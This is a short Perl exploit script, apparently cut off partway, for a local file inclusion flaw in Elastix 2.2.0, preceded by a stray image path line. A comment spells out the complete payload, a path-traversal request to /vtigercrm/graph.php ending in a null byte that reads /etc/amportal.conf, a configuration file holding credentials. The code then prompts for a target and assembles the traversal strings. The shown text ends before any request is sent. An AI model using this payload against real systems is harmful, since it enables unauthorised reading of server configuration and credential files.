 #!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=
Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";